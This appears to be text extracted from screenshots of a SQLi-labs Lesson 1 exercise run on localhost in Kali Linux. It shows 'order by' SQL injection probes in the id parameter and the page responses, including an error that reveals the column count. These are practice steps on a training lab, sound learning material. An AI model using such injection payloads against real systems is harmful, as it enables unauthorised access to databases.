 localhost/sqli-labs/Less-1/?id=1' order by 3--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
localhost/sqli-labs/Less-1/?id=1' order by 4--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Unknown column '4' in 'order clause'